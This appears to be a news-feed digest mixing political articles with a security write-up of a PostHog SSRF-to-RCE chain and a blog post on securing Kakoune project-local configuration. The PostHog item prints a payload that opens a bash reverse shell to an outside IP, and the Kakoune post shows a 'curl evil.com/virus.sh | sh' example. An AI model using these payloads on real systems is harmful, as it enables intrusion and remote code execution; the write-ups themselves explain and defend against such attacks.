buildup in the Caribbean. “It will only get bigger, and the shock to them will be like nothing they have ever seen before.”
The government of Venezuelan President Nicolás Maduro, which has
mobilized its military
in response to the US president’s warmongering, denounced Trump’s comments as a “grotesque threat” aimed at “stealing the riches that belong to our homeland.”
The US-based anti-war group CodePink said in a statement that “Trump’s assertion that Venezuela must ‘return’ oil, land, and other assets to the
United States
exposes the true objective” of his military campaign.
“Venezuela did not steal anything from the United States. What Trump describes as ‘theft’ is Venezuela’s lawful assertion of sovereignty over its own natural resources and its refusal to allow US corporations to control its economy,” said CodePink. “A blockade, a terrorist designation, and a military buildup are steps toward war. Congress must act immediately to stop this escalation, and the international community must reject this lawless threat.”
US Rep. Joaquin Castro (D-Texas), one of the leaders of a
war powers resolution
aimed at preventing the Trump administration from launching a war on Venezuela without congressional approval, said Tuesday that “a naval blockade is unquestionably an act of war.”
“A war that the Congress never authorized and the American people do not want,” Castro added, noting that a vote on his resolution is set for Thursday. “Every member of the House of Representatives will have the opportunity to decide if they support sending Americans into yet another regime change war.”
(Note: The House vote on the resolution was held on Wednesday and failed narrowly.)
Human rights
organizations have accused the Republican-controlled Congress of abdicating its responsibilities as the Trump administration takes belligerent and illegal actions in international waters and
against Venezuela directly
, claiming without evidence to be combating drug trafficking.
Last month, Senate Republicans—some of whom are
publicly clamoring
for the US military to overthrow Maduro’s government—voted down a Venezuela war powers resolution. Two
GOP
senators, Rand Paul of Kentucky and Lisa Murkowski of Alaska, joined Democrats in supporting the resolution.
Dylan Williams, vice president for government affairs at the Center for International Policy,
wrote
Tuesday that “the
White House
minimized Republican ‘yes’ votes by promising that Trump would seek Congress’ authorization before initiating hostilities against Venezuela itself.”
“Trump today broke that promise to his own party’s lawmakers by ordering a partial blockade on Venezuelan ships,” wrote Williams. “A blockade, including a partial one, definitively constitutes an act of war. Trump is starting a war against Venezuela without congressional authorization.”
Sen.
Ruben Gallego
(D-Ariz.)
warned
in a television appearance late Monday that members of the Trump administration are “going to do everything they can to get us into this war.”
“This is the
Iraq War
2.0 with a South American flavor to it,” he added. “This is absolutely an effort to get us involved in a war in Venezuela.”
Jake Johnson is a senior editor and staff writer for Common Dreams.
Billy Crystal, Meg Ryan and Others Remember Rob Reiner as a ‘Master Story Teller’
Portside
portside.org
2025-12-18 01:53:12
Billy Crystal, Meg Ryan and Others Remember Rob Reiner as a ‘Master Story Teller’
Mark Brody
Wed, 12/17/2025 - 20:53
...
Billy Crystal, Meg Ryan and Others Remember Rob Reiner as a ‘Master Story Teller’
Published
Rob Reiner, left, with Billy Crystal and Meg Ryan during an anniversary screening of “When Harry Met Sally” in 2019. | Mario Anzuoni/Reuters
Billy Crystal, Larry David, Martin Short and several other prominent figures and close friends of Rob Reiner released a statement on Tuesday memorializing the Hollywood director, according to The Associated Press.
Mr. Reiner, 78, and his wife, Michele Singer Reiner, 70, were found dead in their home in Los Angeles on Sunday. Their son Nick Reiner, 32, has been charged with murder in their deaths.
In their statement, the friends of Mr. Reiner said: “Going to the movies in a dark theater filled with strangers having a common experience, laughing, crying, screaming in fear, or watching an intense drama unfold is still an unforgettable thrill. Tell us a story audiences demand of us. Absorbing all he had learned from his father Carl and his mentor Norman Lear, Rob Reiner not only was a great comic actor, he became a master story teller.
“There is no other director who has his range. From comedy to drama to ‘mockumentary’ to documentary he was always at the top of his game. He charmed audiences. They trusted him. They lined up to see his films.”
Mr. Crystal, a close friend of the Reiners who starred in several of his movies, including “The Princess Bride” and the romantic comedy “When Harry Met Sally … ,”
was seen late Sunday
leaving the Reiners’ home, not long after their bodies had been discovered.
Mr. Reiner was also a longtime friend and collaborator of Mr. David, having produced Mr. David’s show “Seinfeld” and appearing as an exaggerated version of himself in Mr. David’s “Curb Your Enthusiasm.”
Along with Mr. David, Mr. Crystal and their wives, the statement was issued on behalf of Martin Short, Albert and Kimberly Brooks, Alan and Robin Zweibel, Marc Shaiman, Lou Mirabal, Barry and Diana Levinson, James Costos and Michael Smith, according to The A.P.
“His comedic touch was beyond compare, his love of getting the music of the dialogue just right, and his sharpening of the edge of a drama was simply elegant,” the statement continued. “For the actors, he loved them. For the writers, he made them better.
“His greatest gift was freedom. If you had an idea, he listened, he brought you into the process. They always felt they were working as a team. To be in his hands as a filmmaker was a privilege but that is only part of his legacy.”
“Rob was also a passionate, brave citizen, who not only cared for this country he loved, he did everything he could to make it better and with his loving wife Michele, he had the perfect partner. Strong and determined, Michele and Rob Reiner devoted a great deal of their lives for the betterment of our fellow citizens,” the statement said. “They were a special force together — dynamic, unselfish and inspiring. We were their friends, and we will miss them forever,” the statement said.
“There is a line from one of Rob’s favorite films, ‘It’s a Wonderful Life,’ ‘Each man’s life touches so many other lives, and when he isn’t around, he leaves an awful hole, doesn’t he?’ You have no idea.”
“I have to believe that their story will not end with this impossible tragedy, that some good may come, some awareness raised,” she wrote. “I don’t know, but my guess is that they would want that to be hopeful and humane, to be something that brings us all to a greater understanding of one another and to some peace.”
Ali Watkins
covers international news for The Times and is based in Belfast.
Inside PostHog: How SSRF, a ClickHouse SQL Escaping 0day, and Default PostgreSQL Credentials Formed an RCE Chain
Simon Willison
simonwillison.net
2025-12-18 01:42:22
Inside PostHog: How SSRF, a ClickHouse SQL Escaping 0day, and Default PostgreSQL Credentials Formed an RCE Chain
Mehmet Ince describes a very elegant chain of attacks against the PostHog analytics platform, combining several different vulnerabilities (now all reported and fixed) to achieve RCE - Rem...
The way in abuses a webhooks system with non-robust URL validation, setting up a SSRF (Server-Side Request Forgery) attack where the server makes a request against an internal network resource.
http://clickhouse:8123/?query=
SELECT *
FROM postgresql(
'db:5432',
'posthog',
"posthog_use')) TO STDOUT;
END;
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec (
cmd_output text
);
COPY cmd_exec
FROM PROGRAM $$
bash -c \"bash -i >& /dev/tcp/172.31.221.180/4444 0>&1\"
$$;
SELECT * FROM cmd_exec;
--",
'posthog',
'posthog'
)
#
This abuses ClickHouse's ability to
run its own queries against PostgreSQL
using the
postgresql()
table function, combined with an escaping bug in ClickHouse PostgreSQL function (
since fixed
). Then
that
query abuses PostgreSQL's ability to run shell commands via
COPY ... FROM PROGRAM
.
The
bash -c
bit is particularly nasty - it opens a reverse shell such that an attacker with a machine at that IP address listening on port 4444 will receive a connection from the PostgreSQL server that can then be used to execute arbitrary commands.
Who’s Really Pulling the Trigger: The Shooter, or the Predator Lobby?
Portside
portside.org
2025-12-18 01:41:28
Who’s Really Pulling the Trigger: The Shooter, or the Predator Lobby?
Mark Brody
Wed, 12/17/2025 - 20:41
...
America’s
465th mass shooting
in 2025, this one at Brown University in Rhode Island, should remind us all that it’s insane that the GOP passed and Bush signed into law the so-called
Protection of Lawful Commerce in Arms Act
(PLCAA) in 2006 that largely gives immunity from liability lawsuits to the gun industry (and only the gun industry).
It’s time to end the predator-state coalition in America, of which this is just one glaring example.
Ever since
five corrupt Republicans on the Supreme Court
ruled that “money is free speech” protected by the First Amendment and “corporations are persons” protected by the
entire
Bill of Rights, pretty much every industry in America has poured cash into politicians’ and judges’ pockets to be able to freely rip us off. Or, in the case of the gun industry, kill our children.
When greedy banksters crashed our economy in 2008, George W. Bush made sure not a single one went to prison, in stark contrast to the S&L scandal/crash in the 1980s: between 1988 and 1992 the Department of Justice sent 1,706 banksters to prison and obtained 2,603 guilty verdicts for fraud in financial institutions.
In 2008, however, after Bush and his cronies cashed their “contribution” checks, hundreds of banksters walked away with
million- and even billion-dollar bonuses
. Steve Mnuchin, who allegedly threw over 30,000 people
out of their homes
with robo-signed documents, was even appointed Treasury Secretary by Donald Trump and later given a billion dollars by the Saudis to invest.
Are you regularly hearing about these horrors on social media? Probably not, because prior to 1996, social media companies (then it was mostly CompuServe and AOL) had to hire people like
me and Nigel Peacock
to monitor their forums, make sure people followed the rules and told the truth. Nobody was the victim of online predators, and the company didn’t run secret algorithms to push rightwing memes at you and shadow-ban progressive content.
That year, however, after generous contributions to both parties, Congress passed a bill that gave Zuck and his buddies almost complete immunity from liability, which is why social media is now so dangerously toxic that Australia just banned it for kids.
Similarly, every other democracy in the world does your taxes for you and then lets you know their math so you can check it. In several European countries it’s so simple it’s basically a postcard; you only respond if you think they’re in error. The US is the
only
developed country on Earth where there’s a multi-billion-dollar industry preparing people’s tax returns for them.
For example, in Sweden, Norway, Denmark, and Finland returns are pre-filled and can be approved via text message or an online portal in minutes. In Germany, the Netherlands, the UK, and France tax forms are similarly filled out in advance by the government; you just sign and mail them back. And in Estonia, widely seen as a digital government pioneer, filing taxes takes minutes and is done with a simple online form that a fifth grader could complete.
Here in the US, Democrats thought this was a fine idea — it would save time and money for both taxpayers and the IRS — and so Biden rolled out a program where people with few deductions could simply file their taxes online for free.
Republicans, however, being on the take from the billion-dollar tax preparation industry, objected; they didn’t want the financial gravy train to stop because that would mean less of the money charged us for tax prep would end up in their campaign coffers, not to mention the fancy vacations, meals, and other lobbying benefits they can get.
So, the Trump administration announced — after tax prep company Intuit “
donated
” $1 million to Trump’s “inaugural” slush fund — that they’re
killing off
the free filing option; going forward, pretty much everybody must either learn enough tax law to deal with the IRS themselves or pay a tax preparation company.
And then there’s the health insurance industry, a
giant blood-sucking
tick attached to our collective backs that made
$74
billion
in
profits
(in addition to the billions paid to its most senior executives) last year by denying us payments for doctors’ visits, tests, procedures, surgeries, and even organ transplants.
Most Americans have no idea that the United States is quite literally the
only
country in the developed world that doesn’t define healthcare as an absolute right for all of its citizens and thus provide it at low or no cost.
That’s it. We’re the only one left. We’re the only country in the entire developed world where somebody getting sick can leave a family bankrupt, destitute, and homeless.
A half-million American families are wiped out every year so completely that they lose everything and must declare bankruptcy just because somebody got sick. The number of health-expense-related bankruptcies in all the other developed countries in the world
combined
is
zero
.
Yet the United States spends more on “healthcare” than any other country in the world:
about 17% of GDP
. Switzerland, Germany, France, Sweden and Japan all average around 11%, and Canada, Denmark, Belgium, Austria, Norway, Netherlands, United Kingdom, New Zealand, and Australia
all come in between 9.3% and 10.5%
.
Health insurance premiums right now make up about 22% of all taxable payroll (and don’t even cover all working people), whereas
Medicare For All would run an estimated 10%
and would cover every man, woman, and child in America. And don’t get me started on the
Medicare Advantage scam
the Bush administration created that’s routinely ripping off seniors and destroying actual Medicare.
And if disease doesn’t get us, hunger might. One-in-five American
children live in “food insecure” households
and frequently go to bed hungry at a time Trump and Republicans are cutting SNAP and WIC benefits and grants to food banks.
The amount of money that America’s richest four billionaires (Musk, Bezos, Gates, Zuckerberg)
added
to their money bins
since 2020
because of the Reagan/Bush/Trump tax cuts is
over
$300 billion: the cost to
entirely
end child poverty in America is an
estimated $25 billion
.
And, because of the body and brain damage hunger and malnutrition are doing to one-in-five American children, child hunger in the US is
costing
our society an estimated $167.5 billion a year in lost opportunity and productivity.
So, why do we avoid spending $25 billion to solve a $167.5 billion problem? Because of the
predator-state coalition
, which was legalized and enabled by five corrupt on-the-take Republicans on the US Supreme Court.
The predators don’t want you to know this stuff, of course, which is why they’ve bought up or started over 1500 radio stations, hundreds of TV stations, multiple TV networks, multiple major and local newspapers, and thousands of websites to bathe us in a continuous slurry of rightwing bullshit and pro-industry talking points.
And then there are the monopolies that Reagan legalized in 1983 and the Bush and Trump administrations have encouraged. Before that, we had competition within industries, and most malls and downtowns were filled with locally-owned businesses and stores.
Grocery stores, airlines, banks, social media, retail stores, gas stations, car manufacturers, insurance companies, internet providers (ISPs), computer companies, phone companies, hospital chains: the list goes on and on.
All — because of their monopoly or oligopoly status — cost the average American family an average of
over $5000 a year
that is not paid by the citizens of any other developed country in the world because the rest of the world won’t tolerate this kind of predatory, monopolistic behavior.
Trump has even managed to turn immigration into a predatory scheme, transferring hundreds of billions of dollars from social programs to a masked, secret police force and Republican-aligned private prison contractors, as he gleefully inflicts brutality on dark-skinned immigrants and American citizens alike.
It’s time to roll back the predatory state, and it’d make a hell of a campaign slogan for Democrats running next November and in 2028. End Corporate Personhood and the legal bribery of politicians and judges.
Thom Hartmann is a NY Times bestselling author of 34 books in 17 languages & nation's #1 progressive radio host. Psychotherapist, international relief worker. Politics, history, spirituality, psychology, science, anthropology, pre-history, culture, and the natural world.
Ask HN: Those making $500/month on side projects in 2025 – Show and tell
The National Center for Atmospheric Research (NCAR) in Boulder, Colorado. | Photo by NCAR
The
Trump administration
is breaking up a research center praised as a “crown jewel” of climate research after accusing it of spreading “alarmism” about climate change.
Russell Vought, the director of the White House’s office and management budget, said
the National Center for Atmospheric Research
(NCAR) in Boulder, Colorado, would be dismantled under the supervision of the National Science Foundation.
“This facility is one of the largest sources of climate alarmism in the country,” he
wrote
in a social media post. “A comprehensive review is underway & any vital activities such as weather research will be moved to another entity or location.”
The announcement was the latest in a series of climate-sceptic moves by the administration, which has vowed to eliminate what it calls “green new scam research activities”.
It drew fierce condemnation from climate experts, who said the
Colorado
centre was renowned for advances in the study of weather patterns, including tropical cyclones.
Roger Pielke Jr, a senior fellow at the American Enterprise Institute thinktank,
told USA Today
, which first reported the story, that the facility was “a crown jewel of the US scientific enterprise and deserves to be improved not shuttered”.
He added: “If the US is going to be a global leader in the atmospheric sciences, then it cannot afford to make petty and vindictive decisions based on the hot politics of climate change.”
The move was also criticised by Colorado’s governor, Jared Polis, who said it put “public safety at risk”.
“Climate change is real, but the work of NCAR goes far beyond climate science,”
he said
. “NCAR delivers data around severe weather events like fires and floods that help our country save lives and property, and prevent devastation for families.”
The center employs approximately 830 staff and includes the Mesa Laboratory in Boulder, which Vought said would be shut. It also operates two aircraft for atmospheric research and manages a government-owned supercomputing facility in Wyoming.
The decision to dismantle it is consistent with Donald Trump’s frequent characterisations of climate change as a “con job” or a “hoax”.
The White House has accused the centre of following a “woke direction” and identified several projects that administration officials say are wasteful and frivolous, USA Today reported.
These include a Rising Voices Center for Indigenous and Earth Sciences that seeks to “make the sciences more welcoming, inclusive, and justice-centered”, as well as research into wind turbines, an innovation that Trump has repeatedly denounced.
The administration
has already proposed
a 30% cut to the funding of the National Oceanic and Atmospheric Administration, slashing spending on its climate, weather and ocean laboratories, which work to improve forecasting and better understand weather patterns.
Robert Tait is political correspondent for Guardian US, based in Washington DC. He was previously the Guardian's correspondent in the Czech Republic, Iran and Turkey
TikTok unlawfully tracks your shopping habits – and your use of dating apps
Unlawful tracking across apps.
It’s no secret that TikTok is rather data hungry. After all, the popular video platform’s algorithm seems to know exactly what content users want to see. However, it’s not well known that TikTok also tracks you while using other apps. A user found out about this unlawful tracking practice through an access request – which showed that e.g. his usage of Grindr was sent to TikTok, likely via the Israeli tracking company AppsFlyer - which allows TikTok to draw conclusions about his sexual orientation and sex life. This is specially protected data under
Article 9 GDPR
, which can only be processed in exceptional cases. TikTok initially even withheld this information from the user, which violates
Article 15 GDPR
. Only after repeated inquiries, TikTok revealed that it knows which apps he used, what he did within these apps (for example adding a product to the shopping cart) - and that this data also included information about his usage of the gay dating app Grindr.
Kleanthi Sardeli, data protection lawyer at
noyb
:
“Like many of its US counterparts, TikTok increasingly collects data from other apps and sources. This allows the Chinese app to gain a full picture of people’s online activity. The fact that data from another app revealed this user’s sexual orientation and sex life is just one of the more extreme examples.”
Accomplices in unlawful data processing.
TikTok was only able to receive this information with the help of the Israeli data company AppsFlyer and Grindr itself. AppsFlyer most likely functions as a kind of intermediary, which receives the sensitive data about the complainant from Grindr and then passed it on to TikTok. The problem: Neither AppsFlyer nor Grindr have a valid legal basis under Article 6(1) GDPR to share the complainant’s personal data with third parties such as TikTok. And they most certainly don’t have any valid reason to share his sensitive data under Article 9(1) GDPR. At no point in time did the complainant consent to the sharing of his data.
Insufficient reply to access request.
Users should generally be informed about the recipients of personal data and even get a copy of said data. However, TikTok seems to structurally violate the users’ right to get such a copy. TikTok refers its users to a
“download tool”
, but later admitted that this tool only holds what it deems the most
“relevant”
data – and by far not all personal data. Even after repeated inquiries to add the missing information, TikTok didn’t provide information about which data is being processed and for what purpose. By doing so, TikTok clearly violates
Articles 12
and
15 GDPR
, which require companies to provide the information in full and in an easily understandable format.
Lisa Steinfeld, data protection lawyer at
noyb
:
“TikTok directs its users to an inherently incomplete ‘download tool’. It’s fair to assume that thousands of users were sent to this scam tool, which structurally doesn’t comply with the legal requirements to provide a full copy of one’s own personal data.”
Complaints filed in Austria.
noyb
has therefore filed two complaints with the Austrian data protection authority (DSB). The first complaint is against TikTok and revolves around the incomplete reply to the complainant’s access request. The second complaint is against TikTok, AppsFlyer and Grindr and deals with the undefined processing of off-TikTok data, the lack of a valid legal basis for the data sharing and processing and the violation of
Article 9(1) GDPR
. We request TikTok to provide the complainant with the missing information and all three companies to stop the unlawful processing of his personal data. Last but not least, we suggest that the authority impose an “
effective, proportionate and dissuasive
” fine under Article 83 GDPR to prevent similar violations in the future.
[$] LWN.net Weekly Edition for December 18, 2025
Linux Weekly News
lwn.net
2025-12-18 00:16:15
Inside this week's LWN.net Weekly Edition:
Front: Civil Infrastructure Platform; COSMIC desktop; Calibre adds AI; Maintainer's Summit; ML tools for kernel development; linux-next; Rust in the kernel; kernel development tools; Linux process improvements; 6.19 merge window part 2.
...
Reader subscriptions are a necessary way
to fund the continued existence of LWN and the quality of its content.
If you are already an LWN.net subscriber, please log in
with the form below to read this content.
Please consider
subscribing to LWN
. An LWN
subscription provides numerous benefits, including access to restricted
content and the warm feeling of knowing that you are helping to keep LWN
alive.
(Alternatively, this item will become freely
available on December 25, 2025)
Kakoune
, like most other text editors meant for
programming, supports extensive configuration. Although Kakoune comes with very
few “expected” features out–of–the–box, its configuration model is flexible
and versatile enough for users to implement them easily. One such feature is
project–local configuration
.
This article shares how I implemented this feature as a
plugin
, and how I addressed a
security concern
present in
Kakoune’s peer,
Helix
. My aim is to
demonstrate the importance of security–focused design, even in contexts where
it may not seem immediately necessary, such as in text editors.
Note
This article is meant to be accessible even if you are not a Kakoune power user.
Any technically–minded, security conscious reader may benefit from this
analysis.
Let’s begin by discussing what
project local configuration
actually is, and
why we may want this feature. Configuration is usually very personal, and highly
specific. When it comes to text editors, particularly source code editors, there
is rarely a one–size–fits–all solution.
I don’t just mean in terms of different people; but also different
contexts
within the same person’s work. One may prefer slightly different settings
depending on the filetype, for example. For example, I have special sets of
keybindings that depend on the file type.
'<a-b>
does something different
depending on whether I’m editing Markdown or LaTeX.
We may also want to change the behavior of our editor depending on which
project
we’re working on. We could define mappings and write commands that
aren’t meant to be general, and are
only
applicable to a certain codebase.
In such cases, we don’t want to pollute the global configuration; these should
only
be loaded when we’re working on the project in question. That’s where
project local (also called
workspace
) configuration comes in. It allows us to
save config snippets inside the project directory itself, which the editor will
only load when we’re editing that project.
I use a tool called
mermaid JS
to generate figures,
such as flowcharts and sequence diagrams, for my academic work. They’re defined
as text in
.mmd
files; then rendered with a program called
mmdc
.
I wanted a way to automate this process to make the LaTeX live preview more
convenient. Since I don’t use mermaid in any other projects, I only wanted these
commands to be available inside my thesis repository.
render-mmdc.kak
In case you’re interested in the details:
define-commandrender-mmdc%{nop%sh{{mmdc-i${kak_buffile}-o${kak_buffile%.*}.pdf-c"$(dirname $kak_buffile)/theme.json"-f
if["$?"-ne0];thennotify-send"mermaid render failed"fi}>/dev/null2>&1</dev/null&}}define-commandopen-mmdc%{# command defined elsewhereshell-async-command%{zathura${kak_buffile%.*}.pdf
}}hookglobalWinSetOptionfiletype=mermaid%{hookwindowBufWritePost.*render-mmdc
# command defined elsewheredeclare-filetype-modemermaid
mapwindowmermaidr': render-mmdc<ret>'-docstring'render figure'mapwindowmermaido': open-mmdc<ret>'-docstring'open pdf'}
Of course, the above
could
make sense in the global configuration as well.
After all, it can apply to any Mermaid file; it just happens that I only work
with Mermaid in this single project. I could easily move this code to my
kakrc
if I want.
The concept of project configuration truly shines with quick and dirty solutions
— the kind you’d be truly embarrassed to include in your
kakrc
.
As an example, consider this cursed incantation I use in a single Typst project:
# turn selection into sbs slidedefine-commandslide%{execute-keys-save-regs'abc^'-draft\'"aZO#sbs[<esc>"bZl"b<a-z>a<a-&>"azo]<esc>"cZ"b<a-z>a<a-(><a-&>"az<gt>"czha[<ret>-<space>foo<ret>]<esc><a-&><a-x>>'}
I leave deciphering the exact purpose of the
slide
command as an exercise for
the reader.
1
Ugly hacks like this are usually best kept local, making them
perfect for a workspace configuration.
Helix, an editor strongly inspired by Kakoune, ships with the project local
configuration feature. It serves as a sensible example for us to follow in our
own implementation.
First, one must create a directory called
.helix
in the root of the project
(usually the git repository). Inside it, files like
config.toml
and
languages.toml
can be defined. They follow the same rules as their namesakes
in the global config; in case of any conflicts, settings in the workspace files
override
the globals.
In our case, we don’t need to worry about handling the overriding behavior,
because Kakoune is configured using
runtime commands
(commands that are
executed when the editor starts),
not
a declarative format like
json
or
toml
. As long as the local code is loaded
after
all other configuration,
users can safely override any option or command.
So, what’s the most intuitive way to store workspace commands for Kakoune?
Considering that the entry point for our
main
configuration is called
kakrc
,
we could just have a similar file in the root of our project. Since it’s
convention for such files to be
hidden
, we call it
.kakrc
. This also
differentiates it from the
actual
kakrc
.
When Kakoune starts, check if a file called
.kakrc
exists in the current
directory.
If so, load it with
source
'.kakrc'
.
This is also what’s recommended on the Kakoune wiki. Many users I’ve spoken with
have something similar in their own setups. We can easily do this using a hook:
hookglobalKakBegin.*%{try%{source.kakrc}}
And… we’re done!
So, why did I write an entire article about something that can be implemented in
just three lines?
As you may have guessed, there are some
security concerns
with this approach.
The naive implementation will
always
load
and evaluate
a
.kakrc
file if it
exists, meaning all Kakoune commands inside it will be executed.
Now, this wouldn’t be much of an issue if Kakoune weren’t so capable.
Unfortunately for us, Kakoune can execute arbitrary shell commands because of
its
shell expansions
.
Imagine the following scenario: you’ve found an interesting project on GitHub,
and you decide to clone the repository to take a look. Unbeknownst to you, it
contains a malicious
.kakrc
file:
nop%sh{curl"evil.com/virus.sh"|sh}
Note
The contents of
%sh{...}
are executed by the system shell. More on this in the
kakoune implementation
section. The code itself is an
exaggerated example of a malicious command; using
curl
to download a separate,
malicious script, and piping it into
sh
for further execution.
Luckily, this kind of attack isn’t
likely
, because the local configuration
feature isn’t actually part of Kakoune. However, many users publish their
dotfiles in a public repository — an attacker could easily find out whether
their target’s editor is configured to load such a file. Further, the
.kakrc
convention is very common, and it’s more likely than not that most Kakoune power
users have such a feature implemented.
Helix also suffers from this problem
.
Although Helix isn’t configured via runtime commands (meaning malicious code
won’t be
immediately
executed), it’s still
capable
of running shell
commands. For example, consider this
.helix/config.toml
:
If this is loaded, the malicious command is executed when the user types
h
.
Since that’s the default key for “move left”, it’s certain the user will press
it sooner rather than later.
Thus, it’s clear that project local configuration cannot be implemented
mindlessly; a reasonable threat model must be considered.
When developing a threat model, it’s easy to make the mistake of
over–estimating the attacker’s capabilities. Just because advanced
nation–state threat actors
exist
doesn’t mean we need to account for them in
our defenses. If you’re being targeted by the most elite hackers in the world,
the very act of cloning a repository is already a massive risk, regardless of
your text editor.
Instead, we must determine what kind of threat we’re interested in defending
against. In our case (workspace configuration for a text editor), I argue that
it’s sufficient to just consider the attack
mentioned earlier
— malicious commands that are
automatically executed
by the editor.
Thus, we don’t concern ourselves with the possibility of the repository, or the
source code it contains, being malicious. This responsibility is better left to
an anti–virus. We focus
only
on the problem of malicious code being
automatically executed by the editor
.
in a nutshell
An attacker can sneak malicious code into
.kakrc
.
How should we ensure that the editor only executes
safe
code? Well, one
possible approach would be analyzing
.kakrc
for suspicious patterns. However,
this adds maintenance overhead, risks false negatives, and is generally too
complex for us to implement with the appropriate security assurances.
Instead, I argue that as the developer,
in certain contexts
, it’s better to
let the
user
decide whether the code is safe. It’s “cost–effective”
2
, and
it can prevent mistakes
caused by us
. What do I mean by that?
Suppose that we ship a feature with the strictest possible security defaults. If
this state remains completely unchanged, an attack will
never
occur. Users can
change
this state, thus exposing themselves to
some
risk in exchange for
convenience. However, the final decision is theirs; our program doesn’t try to
be “smart” about it. Our users also understand their own situation and threat
model the best. Not everyone has the same risk tolerance.
in a nutshell
It’s the
user’s responsibility
to determine whether a given
.kakrc
file is
safe.
Thus, it becomes clear that what we really need is a
trust model
: a way to
distinguish between
trusted
and
un–trusted
content. It’s also important to
remember that
the trust model is a consequence of the threat model
; there is
a direct relationship between the two.
As previously discussed, we make
classifying
content as either safe or unsafe
the user’s responsibility. Our job is to ensure that only the safe configuration
code can be run.
Let’s say that
trusted
code has been reviewed and approved by the user; and we
can assume that it’s safe. If, for the file to be trusted, it
has
to be
reviewed by the user, then it follows that
all
code is
un–trusted by
default
.
reminder
Recall that in our context, the “code” we’re discussing is the contents of the
.kakrc
file. We do not consider any other code.
Regarding the
target
of this trust, it makes sense to be as explicit as
possible. For example, imagine that our model “trusts” entire workspaces. If
there are
two
.kakrc
files, but we’ve only reviewed one of them, then we’re
still running unknown, potentially malicious code. Thus, it’s important that we
“trust”
.kakrc
files
on an individual, per–file basis
.
clarifying terminology
As mentioned, we mark the
specific file
as trusted, to address the case of
multiple
.kakrc
files in the same workspace. However, most often, a given
workspace will only have one such file. Therefore, when we say that the
“workspace is trusted”, what we really mean is that “the
.kakrc
file in this
workspace is trusted”.
Defining what counts as trusted is only part of the problem; we must also decide
what
functional difference
the classification results in. In other words,
how are we treating trusted content differently?
Within workspace configuration, a simple rule suffices:
trusted
code
may
be automatically executed by the plugin, while
un–trusted
code
shall not
be executed.
Keeping with the principle of strict defaults, we may consider making
automatic
loading an
opt–in
feature. For example, even if all trust
requirements are met, by default, the configuration still won’t load unless the
user explicitly commands it. This can help defend against trust mistakes and
avoid surprises.
For quality–of–life purposes, it’s sensible for users’ trust decision to
persist
between sessions. If a file has already been trusted, it’s reasonable
to assume that it will continue to be safe in the next editing session.
To this end, we can design a simple
trust database
. When starting a session,
we can check whether the
.kakrc
in this workspace has been previously trusted.
The simplest way to do so is to track the paths of trusted files.
However, this brings us to a problem:
what if a trusted file
changes
?
Imagine a scenario where you’ve trusted the configuration in a certain
repository. Suppose that a threat actor modifies this file and pushes it
upstream. When you pull the changes, you may end up running malicious code that
wasn’t there when you first reviewed the file.
To address the problem, we may consider storing the file’s
hash
alongside
its path. When checking whether the file should be executed, we can hash the
version we have, and compare it against the stored hash. If there’s a mismatch,
we may notify the user, who then has the option to review and re–trust the file
if they wish.
Kakoune is configured and extended with runtime commands, like Vim. However,
unlike
Vim, Kakoune does
not
provide an integrated scripting language.
There are
commands
(things like
set-option
,
execute-keys
, etc.), but no
native control flow. Instead, we use
POSIX sh
for any complex logic.
Because sh is basically just a glue language stringing together calls to actual
software, the same applies to writing Kakoune plugins. If desired, we can also
write plugins in
any
language we want; and use sh to call our programs.
We can invoke the shell with
shell expansions
, which are defined like
%sh{ ... }
. When Kakoune encounters one, it spawns a shell and executes the
code. Anything that’s printed to standard output is substituted back into the
same position and treated as a Kakoune command.
In other words, a shell block
expands
into the
output
of the code inside the
block. For example, suppose we want to set our color scheme based on the current
time:
colorscheme%sh{hour="$(date +%H")# if before 6pm, use light themeif["$hour"-lt18];thenecho"gruvbox-light"# otherwise, use dark themeelseecho"gruvbox-dark"fi}
If it’s currently 20:00, then the above code actually expands to this:
One important caveat is that shell expansions are evaluated
using the system
shell
. More specifically, whichever shell lives at
/bin/sh
(by default).
However, there are lots of shells with differing functionality.
So, Kakoune makes the
assumption
that it’s running in a POSIX–compliant
shell. Therefore, we cannot assume we’re running in Bash, nor can we assume that
certain commands will be available.
If we need to use a command that isn’t specified by POSIX, it’s considered an
external dependency.
This is why it’s best practice to consider the
audience
of our plugin — is this just for me, or meant for distribution? In the latter
case, it’s important to rely on as few dependencies as possible, preferably
none.
For starters, we need a way to actually
trust
a
.kakrc
file. My approach, as
justified earlier, is to implement a
trust database
: essentially a set of
files that have been trusted and approved.
Calling it a “database” might be a tad misleading; by sticking to sh and
plain–text, we’re a bit limited in terms of structured data. I felt it would be
easiest to use regular old text file, with one entry per line. Each entry has
two space separated values: the
absolute path to the given
.kakrc
, and its
hash
.
Really, that’s it. There isn’t any other information we need to track. Here’s an
example of an entry:
As simple as the database itself is, there’s the question of where to store it.
I decided it would be simplest to just store it inside the user’s configuration
directory as a file called
local_kakrc_trusted.txt
.
Although “security by obscurity” really doesn’t count as proper security, I’d
certainly feel more comfortable if this file wasn’t checked into my dotfiles
repository. Thus, when the plugin first creates this file, it also adds it to
.gitignore
for good measure.
Note
Considering the database is essentially state information, it may not be the
best practice to keep it in the configuration directory. However, Kakoune
doesn’t really have a
persistent
“state” directory; and this might be
different across systems, so I’m okay with the current solution.
Unfortunately, the POSIX specification does not include a way to compute
cryptographic
hashes. These
is
cksum
, but it’s not cryptographically
secure.
Thankfully, we have an alternative:
sha256sum
. Although it isn’t strictly
POSIX compliant, it’s a very common utility; it’s safe to assume it’ll be
present on most Unix–like systems running Kakoune.
There’s a number of user–facing commands we define. Following conventions,
their names are prefixed with the module’s name (
local-kakrc
), and we define
shorter aliases.
To start, we actually define a helper function called
notify
. One feature I’m
keen to include is notifications that can optionally integrate with the system
via
libnotify
. The function checks whether the user has the option enabled,
then displays the string using either
notify-send
or with Kakoune’s
info
command.
Because this is a
shell function
, not a Kakoune command, and we want it to be
reusable, we store it inside a
hidden option
:
eval"$kak_opt_local_kakrc_notify_func"
notify".kakrc exists but is untrusted!"
Next, we have an
internal
utility command,
local-kakrc-ensure-file
. It
simply checks whether the trust database exists yet, and creates it if it
doesn’t. Any other command that interacts with the trust database invokes this
one.
The real juice lives in
local-kakrc-load-if-trusted
, or
load-trusted
for
short. This command checks the
trust status
of
.kakrc
, and only sources it
if it’s present in the trust database with a matching hash.
Of course, we should provide a way to trust and un–trust files as well.
local-kakrc-rm-trusted
checks the database for a matching entry, and removes
it if it exists. To note an interesting implementation detail, we actually use a
temporary file in this process:
grep -v
lets us perform a
reverse filter
,
printing every line of the input
except
matches. So, we first write the
filtered database (i.e. with the target entry removed) to a temporary file, and
then overwrite the original.
